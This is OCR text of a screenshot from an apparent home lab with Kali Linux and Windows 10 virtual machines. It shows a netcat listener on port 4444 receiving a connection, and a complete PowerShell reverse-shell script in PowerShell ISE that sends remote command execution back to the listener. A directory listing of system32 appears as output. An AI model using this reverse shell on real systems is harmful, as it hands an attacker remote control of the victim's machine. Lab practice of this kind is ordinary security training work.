 kali-linux-2024.4-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 17:31
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^Lconnect to [192.168.1.52] from (UNKNOWN) [192.168.1.60] 50583
dir
Directorio: C:\Windows\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 07/12/2019 15:55 0409
d----- 04/12/2023 3:51 AdvancedInstallers
d----- 07/12/2019 10:14 am-et
d----- 07/12/2019 10:14 AppLocker
d----- 04/12/2023 3:51 appraiser
d----- 04/12/2023 3:51 ar-SA
d----- 04/12/2023 3:51 bg-BG
d----- 04/12/2023 3:51 Boot
d----- 07/12/2019 10:14 Bthprops
d----- 07/12/2019 10:31 CatRoot
d----- 01/04/2025 21:09 catroot2
d----- 04/12/2023 3:51 CodeIntegrity
d----- 04/12/2023 3:51 Com
d----- 01/04/2025 21:23 config
d---s- 07/12/2019 10:31 Configuration
d----- 07/12/2019 10:14 ContainerSettingsProviders
d----- 04/12/2023 3:51 cs-CZ
d----- 04/12/2023 3:51 da-DK
d----- 04/12/2023 3:51 DDFs
d----- 04/12/2023 3:51 de-DE
d---s- 04/12/2023 3:51 DiagSvcs
d----- 04/12/2023 3:51 Dism
d----- 07/12/2019 10:14 downlevel
d----- 31/03/2025 23:41 drivers
d----- 07/12/2019 10:14 DriverState
d----- 31/03/2025 23:43 DriverStore
d---s- 07/12/2019 15:55 dsc
d----- 04/12/2023 3:51 el-GR
d----- 07/12/2019 15:55 en
d----- 04/12/2023 3:51 en-GB
d----- 04/12/2023 3:51 en-US
d----- 04/12/2023 3:51 es
d----- 04/12/2023 3:51 es-ES
d----- 04/12/2023 3:51 es-MX
d----- 04/12/2023 3:51 et-EE
d---s- 04/12/2023 3:51 F12
Start New Session Restore Session
Win10 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Administrador: Windows PowerShell ISE
Archivo Editar Ver Herramientas Depurar Complementos Ayuda
Script
cer
n], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\Windows\system32> cd \Documents\
cd : No se encuentra la ruta de acceso 'C:\Documents\' porque no existe.
En línea: 1 Carácter: 1
+ cd \Documents\
+ ~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Documents\:String) [Set-Location], ItemNotFoundE
xception
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\Windows\system32> $client = New-Object System.Net.Sockets.TCPClient("192.168.1.52", 4444);
$stream = $client.GetStream();
$reader = New-Object System.IO.StreamReader($stream);
$writer = New-Object System.IO.StreamWriter($stream);
$writer.AutoFlush = $true;
while ($true) {
$data = $reader.ReadLine();
if ($data -eq "exit") { break }
try {
$result = Invoke-Expression $data 2>&1 | Out-String;
$writer.WriteLine($result);
} catch {
$writer.WriteLine("Error: $_");
}
$writer.Flush();
}
Se está ejecutando el script o la selección. Presione Ctrl+Inter para detenerlo. Presione Ctrl+B para interrumpir el depurador. Lín. 138232 Col. 76
Buscar 1 12°C